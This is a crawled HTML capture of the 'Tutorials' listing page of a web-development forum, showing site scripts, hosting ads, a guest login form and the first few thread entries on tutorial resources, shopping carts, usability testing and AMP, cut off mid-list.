

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.webdevforums.com/forumdisplay.php?34-Tutorials&s=cda690908279a2eabf2b289559b60898
body_size: 28978
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<!-- Forum Runner Begin -->
<script type="text/javascript" src="http://www.webdevforums.com/forumrunner/detect.js"></script>
<!-- Forum Runner End --><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />

<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.webdevforums.com" />
<base href="http://www.webdevforums.com/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.0" />


		<meta name="keywords" content="Tutorials, web design forum,web development forum,web hosting,web design,web,website design,web site design,website,web development,templates,website templates,graphics,website designers,website designer,web pages,web page backgrounds,web marketing,website optimization,web site" />
		<meta name="description" content="Looking for a good HTML tutorial that is webmaster related? Or are you just looking for some quick steps on how to achieve something in particular, then this is the forum for you.  Learn about HTML Frames, HTML Special Characters, HTML email and HTML" />




<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420"></script>
<script type="text/javascript" src="http://www.webdevforums.com/signaturepics/?g=1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=420"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=f78ecfec274152bd85c9c8cc1b474129&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "420";
	var BBURL = "http://www.webdevforums.com";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
        var RELPATH = "forumdisplay.php?34-Tutorials";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://www.webdevforums.com/clientscript/vbulletin-core.js?v=420"></script>



	<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP - Tutorials - RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2&amp;forumids=34" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	<title>Tutorials</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=420"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=420"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=additional.css" />

</head>

<body>

<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header" style="padding: 0 0 0 0;">

	
<div style="padding-top:12px;"></div>
	<div>

<table style="height: 60px; padding: 0; margin: 0;">
<tr>
<td style="width: 250px; height: 60px; vertical-align: top;">
<a name="top" href="index.php?s=f78ecfec274152bd85c9c8cc1b474129" class="logo-image"><img src="yahoonews/logo_yh.png" alt="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP" /></a>
</td>


<td style="height: 60px; vertical-align: top;">
<a href="https://secure1.inmotionhosting.com/cgi-bin/gby/clickthru.cgi?id=envision&page=7" rel="nofollow">
<img src="http://creatives.inmotionhosting.com/doesnt-suck/468x60.png" border=0></a>
</td>


<td style="width: 251px; height: 60px; vertical-align: top;">
<a target="blank" title="" href="http://www.inmotionhosting.com/"><img title="" alt="" src="/images/inmotion_banner.gif" style="margin-left: 20px; width:222px; float: right; height:50px; background-color: #ffffff;"></a>
</td>
</tr>
</table>
</div>
	
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
	
</div>
 

<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="index.php?s=f78ecfec274152bd85c9c8cc1b474129">Forum</a>
				<ul class="floatcontainer">
					
					
					
					
					
					<li><a rel="help" href="faq.php?s=f78ecfec274152bd85c9c8cc1b474129" accesskey="5">FAQ</a></li>
					
					<li><a href="calendar.php?s=f78ecfec274152bd85c9c8cc1b474129">Calendar</a></li>
					

					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Forum Actions</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Quick Links</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=f78ecfec274152bd85c9c8cc1b474129" rel="nofollow">
		
			View Forum Leaders
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
		
			<li><a class="navtab" href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">What's New?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?do=process" method="post" id="navbar_search" class="navbar_search">
			<input type="hidden" name="s" value="s=f78ecfec274152bd85c9c8cc1b474129&amp;" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div style="padding-top:5px;"></div>
<div style="float: left;"><a href="http://www.inmotionhosting.com/"><img src="/images/728x90-webdevforums.png" width="728" height="90" border="0"/></a></div>



<!-- //-->


<div style="width: 170px;height: 100px;position: relative; top:-15px; *top:-5px; left: 750px; *left: 10px; z-index:1000;">
<style>
.box-edited
{
width: 160px;
padding: 5px;
margin: 5px;
}
.box-login
{
width: 66px;
height:24px;
border:1px solid #53576B;
border-radius: 3px;
position: relative;
left: 50px;
color: #FFFFFF;
background-color: #558;
}
.li-ruller li
{
margin: 5px;
}
</style>























<form id="navbar_loginform" action="login.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<div id="logindetails" style="position: absolute; left: 0px;">
				
						
					<input type="text" class="textbox box-edited" name="vb_login_username" id="navbar_username" accesskey="u" tabindex="101" value="User Name" /><br/>
					<input type="text" class="textbox default-value box-edited" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" value="Password" style="display:none;" />
					<input type="password" class="textbox box-edited" tabindex="102" name="vb_login_password" id="navbar_password" /><br/>
                   <div style="margin-left: 5px; margin-top: -15px;"> <input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</div> <br/>
					<input type="submit" class="loginbutton box-login" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						
					
				</div>
					
				<input type="hidden" name="s" value="f78ecfec274152bd85c9c8cc1b474129" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>



<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			YAHOO.util.Dom.setStyle('navbar_username', "color", "#828282");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='black';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "block");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>




<!-- //-->



</div>
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=f78ecfec274152bd85c9c8cc1b474129" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>

		
	<li class="navbit"><a href="index.php?s=f78ecfec274152bd85c9c8cc1b474129">Forum</a></li>

	<li class="navbit"><a href="forumdisplay.php?21-Web-Design-Graphic-Design-and-Scripting-Languages&amp;s=f78ecfec274152bd85c9c8cc1b474129">Web Design, Graphic Design and Scripting Languages</a></li>

		
	<li class="navbit lastnavbit"><span>Tutorials</span></li>

	</ul>
	<hr />
</div>

 
<div id="ad_global_below_navbar">
</div> 


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=f78ecfec274152bd85c9c8cc1b474129&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=f78ecfec274152bd85c9c8cc1b474129" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=f78ecfec274152bd85c9c8cc1b474129" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>
 



<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		<form action="forumdisplay.php?34-Tutorials/page5&amp;s=f78ecfec274152bd85c9c8cc1b474129" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="34" /><input type="hidden" name="s" value="f78ecfec274152bd85c9c8cc1b474129" />
	
		<span><a href="javascript://" class="popupctrl">Page 1 of 6</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="Results 1 to 40 of 206">1</a></span><span><a href="forumdisplay.php?34-Tutorials/page2&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Show results 41 to 80 of 206">2</a></span><span><a href="forumdisplay.php?34-Tutorials/page3&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Show results 81 to 120 of 206">3</a></span><span><a href="forumdisplay.php?34-Tutorials/page4&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Show results 121 to 160 of 206">4</a></span><span><a href="forumdisplay.php?34-Tutorials/page5&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Show results 161 to 200 of 206">5</a></span>
		
		<span class="separator">...</span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?34-Tutorials/page2&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Next Page - Results 41 to 80 of 206"><img src="images/pagination/next-right.png" alt="Next" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?34-Tutorials/page6&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Last Page - Results 201 to 206 of 206">Last<img src="images/pagination/last-right.png" alt="Last" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li>
	</ul>
</form>
		<div id="threadpagestats" class="threadpagestats">Threads 1 to 40 of 206</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>Forum: <span class="forumtitle">Tutorials</span></h1>
	<p class="description">Looking for a good HTML tutorial that is webmaster related? Or are you just looking for some quick steps on how to achieve something in particular, then this is the forum for you.  Learn about HTML Frames, HTML Special Characters, HTML email and HTML</p>
</div>

	
	<div id="above_threadlist_controls" class="above_threadlist_controls toolsmenu">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">Forum Tools</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=markread&amp;f=34&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(34);">
								Mark This Forum Read
							</a>
						</li>
						
					<li><a href="forumdisplay.php?21-Web-Design-Graphic-Design-and-Scripting-Languages&amp;s=f78ecfec274152bd85c9c8cc1b474129" rel="nofollow">View Parent Forum</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">Search Forum</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="Search..." />
						<input type="submit" class="button" value="Search" />
					</li>
					<li class="formsubmit" id="popupsearch">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> Show Threads</label>
							<label><input type="radio" name="showposts" value="1" /> Show Posts</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=34" rel="nofollow">Advanced Search</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="f78ecfec274152bd85c9c8cc1b474129" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="34" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	






<div id="threadlist" class="threadlist">
	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=34" method="post">
		<h2 class="hidden">Threads in This Forum</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php?34-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;sort=title&amp;order=asc" rel="nofollow">Title</a> /
						<a href="forumdisplay.php?34-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;sort=postusername&amp;order=asc" rel="nofollow">Thread Starter</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php?34-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;sort=replycount&amp;order=desc" rel="nofollow">Replies</a> / <a href="forumdisplay.php?34-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;sort=views&amp;order=desc" rel="nofollow">Views</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php?34-Tutorials&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;sort=lastpost&amp;order=asc" rel="nofollow">Last Post By<img class="sortarrow" src="images/buttons/sortarrow-asc.png" alt="Reverse Sort Order" border="0" /></a></span>
					
				
				</div>
			</div>

			
				<ol id="stickies" class="stickies">
					<li class="threadbit hot" id="thread_28846">
	<div class="rating0 sticky">
		<div class="threadinfo" title="I have many sites that I have collected through web design and graphic design that many of you may find useful.  I'll be adding more and more, and feel free to share! 
 
Updated: Jan 4 2009 
 
Universal Tutorials (tutorials from graphic to web design) 
Good-Tutorials.com 
Tutorialized 
Pixel 2 Life...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_28846" class="prefix understate">
							
							<img src="images/sticky.gif" alt="Sticky" border="0">&nbsp;
							
							
						</span>
					
                	<a class="title" href="showthread.php?28846-Tutorial-Sites-amp-Resources&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_28846">Tutorial Sites &amp; Resources</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?38543-lysol&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by lysol on 02 Jan 2009 09:25 AM">lysol</a>,&nbsp;02 Jan 2009&nbsp;09:25 AM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_28846">
								<dt class="label">4 Pages <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?28846-Tutorial-Sites-amp-Resources&amp;s=f78ecfec274152bd85c9c8cc1b474129">1</a></span> <span><a href="showthread.php?28846-Tutorial-Sites-amp-Resources/page2&amp;s=f78ecfec274152bd85c9c8cc1b474129">2</a></span> <span><a href="showthread.php?28846-Tutorial-Sites-amp-Resources/page3&amp;s=f78ecfec274152bd85c9c8cc1b474129">3</a></span> <span><a href="showthread.php?28846-Tutorial-Sites-amp-Resources/page4&amp;s=f78ecfec274152bd85c9c8cc1b474129">4</a></span>
									
								</dd>
							</dl>
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=28846" onclick="who(28846); return false;" class="understate">66</a></li>
				<li>Views: 1,252,540</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?44090-jupiter&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="jupiter is offline"><strong>jupiter</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?44090-jupiter&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=44090&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04 Mar 2013, <span class="time">08:53 AM</span>
			<a href="showthread.php?28846-Tutorial-Sites-amp-Resources&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237467#post237467" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
			
				<ol id="threads" class="threads">
					<li class="threadbit hot" id="thread_85534">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="A buyer always wants to enjoy a barrier-free buying journey. Right from browsing the product catalog to making the payment for his purchase, he looks for a very streamlined and unambiguous buying process. Following are some best practices that will reduce card abandonment rate and will turn more...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon1.png" alt="Post" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85534-4-Ways-You-Can-Improve-Buyer’s-Shopping-Cart-Experience&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85534">4 Ways You Can Improve Buyer’s Shopping Cart Experience</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Brainpulse on 14 Sep 2017 09:09 AM">Brainpulse</a>,&nbsp;14 Sep 2017&nbsp;09:09 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="ecommerce solutions, shopping cart" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85534" onclick="who(85534); return false;" class="understate">0</a></li>
				<li>Views: 619,564</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Brainpulse is offline"><strong>Brainpulse</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=84339&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>14 Sep 2017, <span class="time">09:09 AM</span>
			<a href="showthread.php?85534-4-Ways-You-Can-Improve-Buyer’s-Shopping-Cart-Experience&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237669#post237669" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85469">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Some of them needs the app faster and a few show their reluctance in investing on user testing. In both the cases they end up with a mobile apps development that delivers nothing and consumes a big chunk of energy and investment. Please read more details here :...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon1.png" alt="Post" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85469-Why-Usability-Testing-Is-Important-For-Mobile-Apps-Development&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85469">Why Usability Testing Is Important For Mobile Apps Development ?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Brainpulse on 11 Apr 2016 06:41 AM">Brainpulse</a>,&nbsp;11 Apr 2016&nbsp;06:41 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="web development" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85469" onclick="who(85469); return false;" class="understate">0</a></li>
				<li>Views: 48,700</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="Brainpulse is offline"><strong>Brainpulse</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?84339-Brainpulse&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=84339&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>11 Apr 2016, <span class="time">06:41 AM</span>
			<a href="showthread.php?85469-Why-Usability-Testing-Is-Important-For-Mobile-Apps-Development&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=237563#post237563" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85466">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="To put the idea of AMP in right perspective, I have decided to write down a quick note on the topic. Hope it will help you. Please find more details here : http://www.brainpulse.com/articles/web-development/all-about-accelerated-mobile-pages.php">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon1.png" alt="Post" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?85466-Accelerated-Mobile-Pages-(AMP)-All-That-You-Need-To-Know&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85466">Accelerated Mobile Pages (AMP) : All That You Need To Know</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
